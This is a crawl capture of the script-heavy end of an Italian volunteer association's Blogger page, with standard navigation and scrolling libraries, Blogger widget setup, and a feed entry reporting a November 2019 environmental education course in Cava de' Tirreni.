
			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkjI5XgV1edXYS04V507JSYE_BjcvqDtEScrv_KAs8BtCjJRRoYt6nqvNR1aGXD64CGhCroLhpEdVZJogPRe2s6tcDBjqZSL1M8mL9iRMNnu5Gwam7Ur8H5IzfgXw62xj7aPpC5jdSLjc/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5IF57FqOBQeo5-H-ncA8rIPnNjsg:1769973004547';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1978262939510472392','//www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html','1978262939510472392');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1978262939510472392', 'title': 'Nuove Prospettive', 'url': 'http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html', 'canonicalUrl': 'http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html', 'homepageUrl': 'http://www.associazionenuoveprospettive.it/', 'searchUrl': 'http://www.associazionenuoveprospettive.it/search', 'canonicalHomepageUrl': 'http://www.associazionenuoveprospettive.it/', 'blogspotFaviconUrl': 'http://www.associazionenuoveprospettive.it/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-110517550-1', 'encoding': 'UTF-8', 'locale': 'it', 'localeUnderscoreDelimited': 'it', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuove Prospettive - Atom\x22 href\x3d\x22http://www.associazionenuoveprospettive.it/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuove Prospettive - RSS\x22 href\x3d\x22http://www.associazionenuoveprospettive.it/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuove Prospettive - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1978262939510472392/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuove Prospettive - Atom\x22 href\x3d\x22http://www.associazionenuoveprospettive.it/feeds/1303082042307111185/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ottieni link', 'key': 'link', 'shareMessage': 'Ottieni link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Condividi in Facebook', 'target': 'facebook'}, {'name': 'Postalo sul blog', 'key': 'blogThis', 'shareMessage': 'Postalo sul blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Condividi in X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Condividi in Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27it\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Continua a leggere', 'pageType': 'item', 'postId': '1303082042307111185', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/E7nANgK3hjQ/0.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/E7nANgK3hjQ/0.jpg', 'pageName': 'Partita la F.A.Q. Grande successo per il Corso di Educazione Ambientale in Cava De\x27 Tirreni.', 'pageTitle': 'Nuove Prospettive: Partita la F.A.Q. Grande successo per il Corso di Educazione Ambientale in Cava De\x27 Tirreni.', 'metaDescription': 'Il 9 Novembre 2019, presso il Marte Mediateca di Cava De\x27 Tirreni, l\x27Organizzazione di Volontariato Nuove Prospettive ha iniziato un nuovo cammino esperenziale informativo.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifica', 'linkCopiedToClipboard': 'Link copiato negli appunti.', 'ok': 'OK', 'postLink': 'Link del post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Partita la F.A.Q. Grande successo per il Corso di Educazione Ambientale in Cava De\x27 Tirreni.', 'description': 'Il 9 Novembre 2019, presso il Marte Mediateca di Cava De\x27 Tirreni, l\x27Organizzazione di Volontariato Nuove Prospettive ha iniziato un nuovo cammino esperenziale informativo.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfLQI5V46LVRWyN0HMVeFD9e6TPgMqyPMMknn3_Fstl5hkDqnpr0rO7-LzfbDDYvmRZilA1PJ7Cb_Gw8Oo3BU4g40B9KxS_7HCEFU', 'url': 'http://www.associazionenuoveprospettive.it/2019/11/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1303082042307111185}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1010699124-lbx__it.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.associazionenuoveprospettive.it/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAGKXD62Usf0upSfUIDtVciyysD7K5O9wHdhGyF_8UwBQDIIJZ9FDQbtv0W4MTicKaAIgNMticXnEWm1TJtIehXOqpMhA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar', document.getElementById('PageList2'), {'title': 'Pagine', 'links': [{'isCurrentPage': false, 'href': 'http://www.associazionenuoveprospettive.it/p/formazione.html', 'id': '8630521500662784111', 'title': 'Formazione'}, {'isCurrentPage': false, 'href': 'http://www.associazionenuoveprospettive.it/p/formazione-attivita-in-corso.html', 'id': '1024173391181524175', 'title': 'Formazione - Attivit\xe0 in Corso'}, {'isCurrentPage': false, 'href': 'http://www.associazionenuoveprospettive.it/p/contatti.html', 'id': '439940748482391557', 'title': 'Contatti'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Contact Widget', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Invio in corso...', 'contactFormMessageSentMsg': 'Il messaggio \xe8 stato inviato.', 'contactFormMessageNotSentMsg': 'Impossibile inviare il messaggio. Riprova pi\xf9 tardi.', 'contactFormInvalidEmailMsg': '\xc8 necessario un indirizzo email valido.', 'contactFormEmptyMessageMsg': 'Il campo del messaggio non pu\xf2 essere vuoto.', 'title': 'Modulo di contatto', 'blogId': '1978262939510472392', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Messaggio', 'contactFormSendMsg': 'Invia', 'contactFormToken': 'AOuZoY4ZAlJHfB5NLmshBZMBE8j2TxgXvw:1769973004548', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.associazionenuoveprospettive.it/p/contatti.html', 'id': '439940748482391557', 'title': 'Contatti'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.associazionenuoveprospettive.it/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAGKXD62Usf0upSfUIDtVciyysD7K5O9wHdhGyF_8UwBQDIIJZ9FDQbtv0W4MTicKaAIgNMticXnEWm1TJtIehXOqpMhA
body_size: 245
content:
{"total":15663,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,7],[1,15],[2,4],[3,11],[4,4],[5,3],[6,3],[7,10],[8,2],[9,3],[10,4],[11,3],[12,4],[13,6],[14,9],[15,3],[16,7],[17,4],[18,4],[19,99],[20,11],[21,33],[22,4],[23,10],[24,4],[25,10],[26,3],[27,12],[28,3],[29,3]],"nextTickMs":3600000}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.associazionenuoveprospettive.it/feeds/posts/default/-/Formazione?alt=json-in-script&max-results=3&callback=jQuery1110027011872775059875_1769973004827&_=1769973004828
body_size: 5909
content:
// API callback
jQuery1110027011872775059875_1769973004827({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1978262939510472392"},"updated":{"$t":"2025-12-24T15:24:16.775+01:00"},"category":[{"term":"Ambiente"},{"term":"Progetti"},{"term":"Sentinelle Volontarie del Fiume Sarno"},{"term":"Volontariato"},{"term":"Formazione"},{"term":"Natale"},{"term":"Piano d'Ambito EIC"},{"term":"Sorgenti"},{"term":"Campo di Volontariato"},{"term":"Europa"},{"term":"Questionario"},{"term":"Spot Nuove Prospettive"}],"title":{"type":"text","$t":"Nuove Prospettive"},"subtitle":{"type":"html","$t":"Organizzazione di Volontariato Nuove Prospettive ONLUS, che opera nell'ambito della Solidarietà, Sociale, Innovazione e Ambiente."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.associazionenuoveprospettive.it\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1978262939510472392\/posts\/default\/-\/Formazione?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.associazionenuoveprospettive.it\/search\/label\/Formazione"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Michele Buscè"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18161169575780662421"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTybMz-cDvSFSDQxjxb6btwUSzXHtezALU4AOP0Yo8VqcXrA3oD7ZSu__cwvJB9FZtISz4bA2b_YDniEGsAIxHOYR3oo9e-VyJkaZyALttyHmpVCyQ5lF6zlgYf46_cZE\/s113\/122588536_3734812983216398_7070023819528612641_o.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1978262939510472392.post-1303082042307111185"},"published":{"$t":"2019-11-10T16:25:00.000+01:00"},"updated":{"$t":"2019-11-10T16:30:14.264+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formazione"}],"title":{"type":"text","$t":"Partita la F.A.Q. Grande successo per il Corso di Educazione Ambientale in Cava De' Tirreni."},"content":{"type":"html","$t":"\u003Ch3\u003E\nGrande inizio per il Corso di Educazione Ambientale e Beni Comuni.\u003C\/h3\u003E\n\u003Ch4\u003E\nIl 9 Novembre 2019, presso il Marte Mediateca di Cava De' Tirreni, l'Organizzazione di Volontariato Nuove Prospettive ha iniziato un nuovo cammino esperienziale informativo. \u003C\/h4\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/E7nANgK3hjQ\/0.jpg\" frameborder=\"0\" height=\"380\" src=\"https:\/\/www.youtube.com\/embed\/E7nANgK3hjQ?feature=player_embedded\" style=\"clear: left; float: left;\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.associazionenuoveprospettive.it\/2019\/10\/faq-educazione-ambientale-e-beni-comuni-nuove-prospettive.html\" target=\"_blank\"\u003EF.A.Q. - Educazione Ambientale e Beni Comuni, sostenuto da Sodalis Csv Salerno e organizzato dall'Associazione Nuove Prospettive\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Eche ha portato a partecipare 39 persone provenienti da tutta la Regione Campania; volontari, Presidenti di Organismi di Volontariato e di Promozione Sociale, Cittadini Attivi, insomma, un mix di persone attente che hanno deciso di approfondire la tematica ambientale e dei Beni Comuni.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIl nostro presidente Michele Buscè che ha progettato l'idea di sensibilizzare questi cittadini ha anche come obiettivo quello di strutturare una rete associativa regionale che di volta in volta si aggiorna e si incontra per creare momenti di cooperazione comune e di rafforzamento delle identità associative. Infatti nella prima lezione, alla presenza del Docente Raffaele Iannone, il nostro Referente ha marcato il concetto che le Organizzazioni locali devono puntare sulla propria indipendenza e sull'inventiva progettuale. Ha sponsorizzato il Centro Servizi del Volontariato presenti in tutta la Regione come volano, elemento propulsivo per le organizzazioni.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nQuesta attività formativa è stata sostenuta da Sodalis CSV Salerno, un ente associativo che ogni anno stanzia molte risorse per ODV e APS del territorio. La nostra Organizzazione, come le centinaia della nostra provincia di Salerno, è socio del Centro Servizi e dovutamente partecipa alla possibilità di diffondere le proprie idee, che rispettino il concetto base del volontariato, attraverso iniziative come queste.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nIl nostro Presidente ha voluto rilasciare delle dichiarazioni in merito a questa iniziativa. Cogliamo l'occasione per ringraziare gli intervenuti a questa attività e a tutti coloro che si impegneranno per diffonderla.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.associazionenuoveprospettive.it\/feeds\/1303082042307111185\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"http:\/\/www.associazionenuoveprospettive.it\/2019\/11\/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1978262939510472392\/posts\/default\/1303082042307111185"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1978262939510472392\/posts\/default\/1303082042307111185"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.associazionenuoveprospettive.it\/2019\/11\/Partita-la-F-A-Q-Grande-successo-per-il-Corso-di-Educazione-Ambientale-in-Cava-De-Tirreni..html","title":"Partita la F.A.Q. 